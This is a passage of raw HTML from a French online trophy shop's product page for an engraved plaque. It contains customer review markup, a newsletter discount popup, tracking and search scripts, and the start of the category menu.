            "@type": "Organization"
        },
            "@type": "Offer"
  },    "review" : [
        {
            "author": {
                "name": "Christian B.",
                "@type": "Person"
            },
            "reviewBody": "RAS",
            "datePublished": "2023-10-06",
            "reviewRating" : {
                "ratingValue": "5",
                "worstRating": "1",
                "bestRating": "5",
                "@type": "Rating"
            },
            "@type": "Review"
        }, 
        {
            "author": {
                "name": "Nicolas B.",
                "@type": "Person"
            },
            "reviewBody": "Parfait.",
            "datePublished": "2018-09-28",
            "reviewRating" : {
                "ratingValue": "5",
                "worstRating": "1",
                "bestRating": "5",
                "@type": "Rating"
            },
            "@type": "Review"
        }, 
        {
            "author": {
                "name": "BERTRAND D.",
                "@type": "Person"
            },
            "reviewBody": "Correspond \u00e0 ce qu'on voit sur le site.",
            "datePublished": "2018-09-19",
            "reviewRating" : {
                "ratingValue": "4",
                "worstRating": "1",
                "bestRating": "5",
                "@type": "Rating"
            },
            "@type": "Review"
        }, 
        {
            "author": {
                "name": "Marie P.",
                "@type": "Person"
            },
            "reviewBody": "Travail soign\u00e9 et d\u00e9lai rapide pour la pr\u00e9paration et impression des diff\u00e9rents textes.",
            "datePublished": "2018-06-16",
            "reviewRating" : {
                "ratingValue": "5",
                "worstRating": "1",
                "bestRating": "5",
                "@type": "Rating"
            },
            "@type": "Review"
        }, 
        {
            "author": {
                "name": "Benjamin V.",
                "@type": "Person"
            },
            "reviewBody": "Bonne plaque.",
            "datePublished": "2018-06-07",
            "reviewRating" : {
                "ratingValue": "4",
                "worstRating": "1",
                "bestRating": "5",
                "@type": "Rating"
            },
            "@type": "Review"
        }, 
        {
            "author": {
                "name": ":erv\u00e9 L.",
                "@type": "Person"
            },
            "reviewBody": "Tr\u00e8s rapide ! Tr\u00e8s bien fait ! Correspond \u00e0 mes attentes.",
            "datePublished": "2018-06-06",
            "reviewRating" : {
                "ratingValue": "5",
                "worstRating": "1",
                "bestRating": "5",
                "@type": "Rating"
            },
            "@type": "Review"
        }, 
        {
            "author": {
                "name": "Mic:el. l.",
                "@type": "Person"
            },
            "reviewBody": "OK.",
            "datePublished": "2018-05-28",
            "reviewRating" : {
                "ratingValue": "5",
                "worstRating": "1",
                "bestRating": "5",
                "@type": "Rating"
            },
            "@type": "Review"
        }, 
        {
            "author": {
                "name": "BONNET M.",
                "@type": "Person"
            },
            "reviewBody": "Ok.",
            "datePublished": "2018-05-28",
            "reviewRating" : {
                "ratingValue": "4",
                "worstRating": "1",
                "bestRating": "5",
                "@type": "Rating"
            },
            "@type": "Review"
        }, 
        {
            "author": {
                "name": "Veronique L.",
                "@type": "Person"
            },
            "reviewBody": "Conforme \u00e0 mes attentes.Merci.",
            "datePublished": "2018-05-14",
            "reviewRating" : {
                "ratingValue": "5",
                "worstRating": "1",
                "bestRating": "5",
                "@type": "Rating"
            },
            "@type": "Review"
        }, 
        {
            "author": {
                "name": "Mickael G.",
                "@type": "Person"
            },
            "reviewBody": "Ok.",
            "datePublished": "2018-04-17",
            "reviewRating" : {
                "ratingValue": "5",
                "worstRating": "1",
                "bestRating": "5",
                "@type": "Rating"
            },
            "@type": "Review"
        }, 
        {
            "author": {
                "name": "Agn\u00e8s D.",
                "@type": "Person"
            },
            "reviewBody": "Parfait, inscription en relief et qui r\u00e9siste bien. Bon produit, je les commandes toujours c:ez vous!",
            "datePublished": "2018-04-05",
            "reviewRating" : {
                "ratingValue": "5",
                "worstRating": "1",
                "bestRating": "5",
                "@type": "Rating"
            },
            "@type": "Review"
        }, 
        {
            "author": {
                "name": "Fabrice V.",
                "@type": "Person"
            },
            "reviewBody": "Top.",
            "datePublished": "2018-03-18",
            "reviewRating" : {
                "ratingValue": "5",
                "worstRating": "1",
                "bestRating": "5",
                "@type": "Rating"
            },
            "@type": "Review"
        } 
    ],
    "aggregateRating": {
        "worstRating": "1",
        "ratingValue": "4.75",
        "bestRating": "5",
        "ratingCount": "12",
        "@type" : "AggregateRating"
    },
    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>

<meta id="cp-meta" name="Generator" content="Powered by Creative Popup 1.6.10 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Popup Module for PrestaShop."><script type="text/html">
<div class="cp-popup"><form id="cp_1" name="cp_1" class="cp-ps-container fitvidsignore" method="post" action="/" style="width:700px;height:425px;margin:0 auto;margin-bottom: 0px;"><div class="cp-slide" data-cp="kenburnsscale:1.2;"><embed src="https://www.trophee-sportif.com/img/creativepopup/Inscription-10/cp-2-page-1.jpg" class="cp-tn" alt="Page thumbnail" /><embed style="top:0px;left:-49px;width:322px;height:429px;" class="cp-l" src="https://www.trophee-sportif.com/img/creativepopup/Inscription-10/boxeur.jpg" alt="" data-cp="static:forever;"><p style="top:40px;left:311px;font-family:Barlow;font-size:30px;color:#000000;" class="cp-l" data-cp="offsetyout:10;">OFFRE PROMOTIONNELLE</p><p style="white-space: normal;top:77px;left:388px;text-align:center;font-style:italic;font-family:Barlow;font-size:17px;color:#6f6f6f;line-height:22px;width:196px;" class="cp-l" data-cp="offsetyout:10;">Inscrivez-vous pour recevoir 10% de r&eacute;duction sur votre prochaine commande</p><div style="border-style: solid;
border-width: 6px 6px 0px 6px;
border-color: #000 transparent transparent transparent;top:220px;left:479px;" class="cp-l" data-cp="offsetyout:10;"></div><p style="top:171px;left:401px;font-weight:500;font-family:Barlow;font-size:17px;color:#ffffff;line-height:49px;background:#000000;padding-right:33px;padding-left:33px;" class="cp-l" data-cp="offsetyout:10;">10% de remise</p><p style="top:239px;left:387px;font-weight:500;font-family:Barlow;font-size:13px;color:#000000;line-height:22px;" class="cp-l" data-cp="offsetyout:10;">SAISISSEZ VOTRE ADRESSE E-MAIL</p><input type="email" name="email" placeholder="votre adresse" required style="border: 2px solid rgba(0,0,0,0.5);
outline:none;
box-shadow:none;
;top:272px;left:331px;text-align:center;font-weight:500;width:300px;background:#ffffff;line-height:36px;height:36px;font-family:Barlow;font-size:14px;color:#758089;border-radius:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;" class="cp-l" data-cp="offsetyout:10;"><input type="submit" name="submitNewsletter" value="S'INSCRIRE" style="border: 2px solid #000;
;top:329px;left:418px;text-align:center;font-weight:500;background:#ffffff;line-height:40px;border-radius:0px;color:#000000;font-size:15px;font-family:Barlow;padding-right:30px;padding-left:30px;padding-top:0px;padding-bottom:0px;height:40px;" class="cp-l" data-cp="offsetyout:10;hover:true;hoverdurationin:300;hoverbgcolor:#000000;hovercolor:#ffffff;"></div><div class="cp-slide" data-cp="deeplink:success;kenburnsscale:1.2;"><embed src="/modules/creativepopup/views/img/core/skins/noskin/nothumb.png" class="cp-tn" alt="Page thumbnail" /><p style="top:76px;left:430px;font-family:Barlow;font-size:30px;color:#000000;" class="cp-l" data-cp="offsetyin:-10;">MERCI !</p><p style="white-space: normal;top:129px;left:372px;text-align:center;font-style:italic;font-family:Barlow;font-size:17px;color:#6f6f6f;line-height:22px;width:220px;" class="cp-l" data-cp="offsetyin:-10;">Veuillez utiliser ce code lors de votre prochaine commande</p><p style="top:195px;left:413px;font-weight:500;font-family:Barlow;font-size:17px;color:#ffffff;line-height:49px;background:#000000;padding-right:33px;padding-left:33px;" class="cp-l" data-cp="offsetyin:-10;">1RCY827X</p><a style="" class="cp-l" href="#closepopup" target="_self" data-cp="offsetyin:-10;hover:true;hoverdurationin:300;hoverbgcolor:#000000;hovercolor:#ffffff;"><p style="border: 2px solid #000;
;top:304px;left:427px;text-align:center;font-weight:500;font-family:Barlow;font-size:15px;color:#000000;line-height:40px;background:#ffffff;padding-right:30px;padding-left:30px;height:40px;padding-top:0px;padding-bottom:0px;border-radius:0px;" class="">FERMER</p></a></div></form></div><js>
cpjq("#cp_1").creativePopup({createdWith: '1.6.4', popupVersion: '1.6.8', type: 'popup', pauseOnHover: 'disabled', skin: 'noskin', sliderFadeInDuration: 350, globalBGColor: '#ffffff', globalBGSize: 'auto', popupShowOnTimeout: 30, popupCloseButtonStyle: 'left:auto; right:10px;', popupWidth: 700, popupHeight: 425, popupTransitionIn: 'slidefromtop', popupTransitionOut: 'slidetobottom', repeatDays: 10, skinsPath: '/modules/creativepopup/views/css/core/skins/', plugins: ["popup"]});
</js>
</script><link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">

<style>
    </style>
		

					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	

<script src="https://use.fontawesome.com/8bde1cf092.js"></script>
<!--<script src="/modules/ndk_advanced_custom_fields/views/js/html2canvas.ndk.js"></script>
<script src="/modules/ndk_advanced_custom_fields/views/js/html2canvas.svg.min.js"></script>-->
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Indie+Flower|Lobster|Chewy|Alfa+Slab+One|Rock+Salt|Comfortaa|Audiowide|Yellowtail|Black+Ops+One|Frijole|Press+Start+2P|Kranky|Meddon|Bree+Serif|Love+Ya+Like+A+Sister" />
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&family=Material+Icons+Outlined&family=Material+Icons+Round&family=Material+Icons+Sharp&family=Material+Icons+Two+Tone" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Material+Icons"
  rel="stylesheet">




					



		

	
				
		
			



		


<script>
	var typeText = [];
    var fonts = [];
    fonts.push('Indie Flower');fonts.push('Lobster');fonts.push('Chewy');fonts.push('Alfa Slab One');fonts.push('Rock Salt');fonts.push('Comfortaa');fonts.push('Audiowide');fonts.push('Yellowtail');fonts.push('Black Ops One');fonts.push('Frijole');fonts.push('Press Start 2P');fonts.push('Kranky');fonts.push('Meddon');fonts.push('Bree Serif');fonts.push('Love Ya Like A Sister');
    var colors = [];
    colors.push('#333399');colors.push(' #666699');colors.push(' #999966');colors.push(' #CCCC66');colors.push(' #FFFF66');colors.push(' #0000CC');colors.push(' #3333CC');colors.push(' #6666CC');colors.push(' #9999CC');colors.push(' #CCCC99');colors.push(' #FFFF99');colors.push(' #0000FF');colors.push(' #3333FF');colors.push(' #6666FF');colors.push(' #9999FF');colors.push(' #CCCCFF');colors.push(' #FFFFCC');colors.push(' #003300');colors.push(' #336633');colors.push(' #669966');colors.push(' #99CC99');colors.push(' #CCFFCC');colors.push(' #FF00FF');colors.push(' #006600');colors.push(' #339933');colors.push(' #66CC66');colors.push(' #99FF99');colors.push(' #CC00CC');colors.push(' #FF33FF');colors.push(' #009900');colors.push(' #33CC33');colors.push(' #66FF66');colors.push(' #990099');colors.push(' #CC33CC');colors.push(' #FF66FF');colors.push(' #00CC00');colors.push(' #33FF33');colors.push(' #660066');colors.push(' #993399');colors.push(' #CC66CC');colors.push(' #FF99FF');colors.push(' #00FF00');colors.push(' #330033');colors.push(' #663366');colors.push(' #996699');colors.push(' #CC99CC');colors.push(' #FFCCFF');colors.push(' #00FF33');colors.push(' #330066');colors.push(' #663399');colors.push(' #9966CC');colors.push(' #CC99FF');colors.push(' #FFCC00');colors.push(' #00FF66');colors.push(' #330099');colors.push(' #6633CC');colors.push(' #9966FF');colors.push(' #CC9900');colors.push(' #FFCC33');colors.push(' #00FF99');colors.push(' #3300CC');colors.push(' #6633FF');colors.push(' #996600');colors.push(' #CC9933');colors.push(' #FFCC66');colors.push(' #00FFCC');colors.push(' #3300FF');colors.push(' #663300');colors.push(' #996633');colors.push(' #CC9966');colors.push(' #FFCC99');colors.push(' #00FFFF');colors.push(' #330000');colors.push(' #663333');colors.push(' #996666');colors.push(' #CC9999');colors.push(' #FFCCCC');colors.push(' #00CCCC');colors.push(' #33FFFF');colors.push(' #660000');colors.push(' #993333');colors.push(' #CC6666');colors.push(' #FF9999');colors.push(' #009999');colors.push(' #33CCCC');colors.push(' #66FFFF');colors.push(' #990000');colors.push(' #CC3333');colors.push(' #FF6666');colors.push(' #006666');colors.push(' #339999');colors.push(' #66CCCC');colors.push(' #99FFFF');colors.push(' #CC0000');colors.push(' #FF3333');colors.push(' #003333');colors.push(' #336666');colors.push(' #669999');colors.push(' #99CCCC');colors.push(' #CCFFFF');colors.push(' #FF0000');colors.push(' #003366');colors.push(' #336699');colors.push(' #6699CC');colors.push(' #99CCFF');colors.push(' #CCFF00');colors.push(' #FF0033');colors.push(' #003399');colors.push(' #3366CC');colors.push(' #6699FF');colors.push(' #99CC00');colors.push(' #CCFF33');colors.push(' #FF0066');colors.push(' #0033CC');colors.push(' #3366FF');colors.push(' #669900');colors.push(' #99CC33');colors.push(' #CCFF66');colors.push(' #FF0099');colors.push(' #0033FF');colors.push(' #336600');colors.push(' #669933');colors.push(' #99CC66');colors.push(' #CCFF99');colors.push(' #FF00CC');colors.push(' #0066FF');colors.push(' #339900');colors.push(' #66CC33');colors.push(' #99FF66');colors.push(' #CC0099');colors.push(' #FF33CC');colors.push(' #0099FF');colors.push(' #33CC00');colors.push(' #66FF33');colors.push(' #990066');colors.push(' #CC3399');colors.push(' #FF66CC');colors.push(' #00CCFF');colors.push(' #33FF00');colors.push(' #660033');colors.push(' #993366');colors.push(' #CC6699');colors.push(' #FF99CC');colors.push(' #00CC33');colors.push(' #33FF66');colors.push(' #660099');colors.push(' #9933CC');colors.push(' #CC66FF');colors.push(' #FF9900');colors.push(' #00CC66');colors.push(' #33FF99');colors.push(' #6600CC');colors.push(' #9933FF');colors.push(' #CC6600');colors.push(' #FF9933');colors.push(' #00CC99');colors.push(' #33FFCC');colors.push(' #6600FF');colors.push(' #993300');colors.push(' #CC6633');colors.push(' #FF9966');colors.push(' #009933');colors.push(' #33CC66');colors.push(' #66FF99');colors.push(' #9900CC');colors.push(' #CC33FF');colors.push(' #FF6600');colors.push(' #006633');colors.push(' #339966');colors.push(' #66CC99');colors.push(' #99FFCC');colors.push(' #CC00FF');colors.push(' #FF3300');colors.push(' #009966');colors.push(' #33CC99');colors.push(' #66FFCC');colors.push(' #9900FF');colors.push(' #CC3300');colors.push(' #FF6633');colors.push(' #0099CC');colors.push(' #33CCFF');colors.push(' #66FF00');colors.push(' #990033');colors.push(' #CC3366');colors.push(' #FF6699');colors.push(' #0066CC');colors.push(' #3399FF');colors.push(' #66CC00');colors.push(' #99FF33');colors.push(' #CC0066');colors.push(' #FF3399');colors.push(' #006699');colors.push(' #3399CC');colors.push(' #66CCFF');colors.push(' #99FF00');colors.push(' #CC0033');colors.push(' #FF3366');colors.push(' #000000');colors.push(' #333333');colors.push(' #666666');colors.push(' #999999');colors.push(' #CCCCCC');colors.push(' #FFFFFF');colors.push(' #000033');colors.push(' #333300');colors.push(' #666600');colors.push(' #999900');colors.push(' #CCCC00');colors.push(' #FFFF00');colors.push(' #000066');colors.push(' #333366');colors.push(' #666633');colors.push(' #999933');colors.push(' #CCCC33');colors.push(' #FFFF33');colors.push(' #000099');colors.push('');
</script>

<script type="text/javascript">
	var is_visual = false;
</script>

<script type="text/javascript" id="protectforms" src="/modules/protectforms/views/js/protectforms.js" data-settings='{&quot;url&quot;:&quot;https:\/\/www.google.com\/recaptcha\/api.js?render=6Lcg37AZAAAAALdW6IrmbkJTV7YJYQOyYKzUPazk&quot;,&quot;site_key&quot;:&quot;6Lcg37AZAAAAALdW6IrmbkJTV7YJYQOyYKzUPazk&quot;,&quot;display_badge&quot;:true}' defer>
</script><script type="text/javascript">
    var ed_refresh_delay = 0;
    var ed_hour = 'heures';
    var ed_minute = 'minutes';
    var ed_hours = 'heures';
    var ed_minutes = 'minutes';
    var ed_and = 'et';
    var ed_refresh = 'Heure limite de ramassage dépassée, veuillez rafraîchir votre navigateur afin de calculer la nouvelle Estimation de livraison.';
    /*var ed_has_combi = ; */
    var ed_placement = 2;
    var ed_custom_sel = '';
    var ed_custom_ins = '2';
    var ed_sm = 1;
    var ed_in_modal = 0;
    var front_ajax_url = 'https://www.trophee-sportif.com/module/estimateddelivery/AjaxRefresh?token=156bf3e4ddb3acda81dd87d39a109b52&ajax=1';     var front_ajax_cart_url = 'https://www.trophee-sportif.com/module/estimateddelivery/AjaxCart?token=156bf3e4ddb3acda81dd87d39a109b52&amp;ajax=1';
    var ps_version = '17';
    var ed_display_option = -1;
</script>
<meta name="google-site-verification" content="xHkJc_vZIslHb0oXKUhckgMkR2yyNeQwI48qVy9eVKA" /><!-- START OF DOOFINDER SCRIPT -->
  <script>
    const dfLayerOptions = {
      installationId: "7d1e37c0-9ae5-4c55-95a7-1666250ee716",
      zone: "eu1",
      language: "fr",
      currency: "EUR"
    };
    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });

    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      };

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      };

      doofinderManageCart({
        cartURL          : "https://www.trophee-sportif.com/panier",  /* required for prestashop 1.7, in previous versions it will be empty. */
        cartToken        : "f3cc7c96bbeba607236c03c2e1d416f2",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   /* If there are no combinations, the value will be 0 */
        cuantity         : event.detail.amount,
      });
    });
  </script>
<!-- END OF DOOFINDER SCRIPT -->


    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22bing%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A8%2C%22country_code%22%3A%22FR%22%2C%22id_currency%22%3A1%2C%22currency_code%22%3A%22EUR%22%2C%22id_lang%22%3A2%2C%22lang_code%22%3A%22fr%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22product%22%2C%22products_per_page%22%3A24%2C%22category%22%3A%5B%5D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A1%2C%22shop_name%22%3A%22Troph%C3%A9e%20Sportif%22%2C%22base_dir%22%3A%22https%3A%2F%2Fwww.trophee-sportif.com%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%228%22%2C%22token%22%3A%226a805ccf0a38a18450fba4ffa795beee%22%7D%2C%22user%22%3A%5B%5D%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22G-LCJJZT84RR%22%2C%22is_url_passthrough%22%3Atrue%2C%22is_data_import%22%3Atrue%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%22%22%2C%22merchant_id%22%3A%22%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22%22%2C%22add_to_cart%22%3A%22%22%2C%22begin_checkout%22%3A%22%22%2C%22purchase%22%3A%22%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%2C%22is_id2%22%3Afalse%7D%7D%2C%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-PV47CVK%22%2C%22is_disable_tracking%22%3Afalse%2C%22server_url%22%3A%22%22%7D%2C%22kelkoo%22%3A%7B%22tracking_list%22%3A%5B%5D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22pinterest%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22tiktok%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%2C%22events%22%3A%7B%22add_to_cart_id%22%3A%22%22%2C%22payment_info_id%22%3A%22%22%2C%22checkout_initiated_id%22%3A%22%22%2C%22product_view_id%22%3A%22%22%2C%22lead_id%22%3A%22%22%2C%22purchase_id%22%3A%22%22%2C%22search_id%22%3A%22%22%7D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%7D">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js"></script>




    
            <meta property="product:pretax_price:amount" content="2.5">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="3">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="0.010000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-4658 product-gravure-sur-plaque-format-40x30mm-fond-or product-id-category-68 product-id-manufacturer-2 product-id-supplier-5 product-available-for-order product-customizable body-desktop-header-style-w-4">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                            </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.trophee-sportif.com/">
    <img class="logo img-fluid"
         src="https://www.trophee-sportif.com/img/logo-1701461821.jpg"
          srcset="/img/cms/logo5-blanc.png 2x"         alt="Trophée Sportif"
         width="208"
         height="33"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
							<a href="https://www.trophee-sportif.com/" class="nav-link" 
										>
										

										<span class="cbp-tab-title"> <i
												class="icon fa fa-bars cbp-mainlink-icon"></i>
											NOS GAMMES											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/18-coupes-trophees"
                                                                                class="cbp-column-title nav-link cbp-category-title">Coupes Trophées</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/43-lot-de-coupe-trophee-sport">Lot de coupes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/27-coupe-trophee-economique-sport">Economiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/28-coupe-trophee-classique-sport">Classiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/29-coupe-trophee-luxe-sport">Luxes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/19-coupe-trophee-prestige-sport">Prestiges</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

                                                




<div class="row menu_row menu-element  menu-element-id-5">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/35-plaques-et-centres"
                                                                                class="cbp-column-title nav-link cbp-category-title">Plaques et centres</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/68-gravures-plaques">Gravures plaques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/67-etiquettes-adhesives">Etiquettes adhésives</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/70-centres-sport-standards">Centres standards</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/69-centres-sport-personnalises">Centres personnalisés</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/12-trophees"
                                                                                class="cbp-column-title nav-link cbp-category-title">Trophées</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/71-trophee-acrylique">Acryliques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/26-trophees-bois">Bois</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/21-trophees-ceramique">Céramiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/20-trophees-colonnes">Colonnes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/13-trophees-design">Design</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/22-trophees-metal">Métal</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/24-trophees-plastiques">Plastiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/51-trophees-en-plexi">Plexis</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/25-trophees-resines">Résines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/23-trophees-sujets">Sujets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/14-trophees-en-verre">Verres</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.trophee-sportif.com/33-medailles-sportives"
                                                                                class="cbp-column-title nav-link cbp-category-title">Médailles Sportives</a>
                                                                                                                                                    
